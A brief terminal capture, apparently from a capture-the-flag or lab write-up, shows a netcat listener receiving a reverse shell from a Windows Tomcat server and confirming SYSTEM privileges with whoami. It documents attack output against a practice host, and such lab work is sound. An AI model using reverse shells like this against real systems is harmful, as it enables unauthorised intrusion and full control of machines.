 ❯ nc -lnvp 4444
listening on [any] 4444 ...
connect to [10.10.14.37] from (UNKNOWN) [10.10.10.95] 49192
Microsoft Windows [Version 6.3.9600]
(c) 2013 Microsoft Corporation. All rights reserved.
C:\apache-tomcat-7.0.88>whoami
whoami
nt authority\system
C:\apache-tomcat-7.0.88>^[